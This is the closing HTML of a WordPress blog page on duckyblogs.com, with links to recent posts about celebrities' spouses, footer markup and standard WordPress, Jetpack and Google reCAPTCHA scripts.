                             </a>                                          </div>                                             <h4 class="title"> <a href="https://duckyblogs.com/2024/01/27/edvin-anger/" title="Permalink to: edvin anger längd">
                                              edvin anger längd</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              
                                              Jan 27, 2024
                                               </span>
                                                                                        <a href="https://duckyblogs.com/author/duckyblogs/"> <i class="fas fa-user-circle"></i> Wishful</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                        </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                              </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://duckyblogs.com/wp-content/uploads/2025/06/Title-Page.pdf-2025-06-16T024233.452.jpg');" >
                            <a class="link-div" href="https://duckyblogs.com/2025/06/15/peter-thiel-ehemann/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://duckyblogs.com/category/ehemann/" alt="View all posts in ehemann"> 
                                 ehemann
                             </a>                      </div>
                      <h4 class="title"> <a href="https://duckyblogs.com/2025/06/15/peter-thiel-ehemann/" title="Permalink to: Peter Thiel Ehemann"> Peter Thiel Ehemann</a> </h4>
                              <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
                <a href="https://duckyblogs.com/2025/06/">
                June 15, 2025                </a>
            </span>
            <a class="auth" href="https://duckyblogs.com/author/duckyblogs/">
                <i class="fas fa-user-circle"></i>Wishful            </a>
            
                          
    </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://duckyblogs.com/wp-content/uploads/2025/06/Title-Page.pdf-2025-06-16T022508.306.jpg');" >
                            <a class="link-div" href="https://duckyblogs.com/2025/06/15/angelique-kerber-ehemann/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://duckyblogs.com/category/ehemann/" alt="View all posts in ehemann"> 
                                 ehemann
                             </a>                      </div>
                      <h4 class="title"> <a href="https://duckyblogs.com/2025/06/15/angelique-kerber-ehemann/" title="Permalink to: Angelique kerber Ehemann"> Angelique kerber Ehemann</a> </h4>
                              <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
                <a href="https://duckyblogs.com/2025/06/">
                June 15, 2025                </a>
            </span>
            <a class="auth" href="https://duckyblogs.com/author/duckyblogs/">
                <i class="fas fa-user-circle"></i>Wishful            </a>
            
                          
    </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://duckyblogs.com/wp-content/uploads/2025/06/Title-Page.pdf-2025-06-16T022220.919.jpg');" >
                            <a class="link-div" href="https://duckyblogs.com/2025/06/15/caren-miosga-ehemann/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://duckyblogs.com/category/ehemann/" alt="View all posts in ehemann"> 
                                 ehemann
                             </a>                      </div>
                      <h4 class="title"> <a href="https://duckyblogs.com/2025/06/15/caren-miosga-ehemann/" title="Permalink to: Caren Miosga Ehemann"> Caren Miosga Ehemann</a> </h4>
                              <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
                <a href="https://duckyblogs.com/2025/06/">
                June 15, 2025                </a>
            </span>
            <a class="auth" href="https://duckyblogs.com/author/duckyblogs/">
                <i class="fas fa-user-circle"></i>Wishful            </a>
            
                          
    </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://duckyblogs.com/wp-content/uploads/2025/06/Title-Page.pdf-2025-05-28T073211.528.jpg');" >
                            <a class="link-div" href="https://duckyblogs.com/2025/06/15/tamina-kallert-ehemann/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://duckyblogs.com/category/ehemann/" alt="View all posts in ehemann"> 
                                 ehemann
                             </a>                      </div>
                      <h4 class="title"> <a href="https://duckyblogs.com/2025/06/15/tamina-kallert-ehemann/" title="Permalink to: Tamina kallert Ehemann"> Tamina kallert Ehemann</a> </h4>
                              <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
                <a href="https://duckyblogs.com/2025/06/">
                June 15, 2025                </a>
            </span>
            <a class="auth" href="https://duckyblogs.com/author/duckyblogs/">
                <i class="fas fa-user-circle"></i>Wishful            </a>
            
                          
    </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container-fluid">
                        <div class="row">
                          <div id="nav_menu-1" class="col-md-4 rotateInDownLeft animated mg-widget widget_nav_menu"><div class="menu-footer-bar-marketer-container"><ul id="menu-footer-bar-marketer" class="menu"><li id="menu-item-15409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15409"><a href="#">Privacy Policy</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a href="#">Terms</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="#">Contact</a></li>
</ul></div></div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                                                <div class="divide-line"></div>
                                                <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                                                           </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                    
                                                                         
                                                                        
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                           
                            <div class="col-md-12 text-xs text-center">
                                                            <p>
                                <a href="https://wordpress.org/">
								Proudly powered by WordPress								</a>
								<span class="sep"> | </span>
								Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>


                                                    </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://duckyblogs.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.4.0-alpha.1" id="generate-sticky-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"203104403","post":"4377","tz":"0","srv":"duckyblogs.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "203104403", "4377" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://duckyblogs.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-classic-theme-helper/dist/responsive-videos/responsive-videos.js?minify=false&amp;ver=4fbf400e55121e7e87cb" id="jetpack-responsive-videos-js"></script>
<script src="https://duckyblogs.com/wp-content/themes/newsup/js/custom.js?ver=6.9" id="newsup-custom-js"></script>
<script src="https://duckyblogs.com/wp-content/themes/newsup/js/custom-time.js?ver=6.9" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://duckyblogs.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://duckyblogs.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 17:27:08 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FIxEukwb85ExKJAS7BELjg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768432999587');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>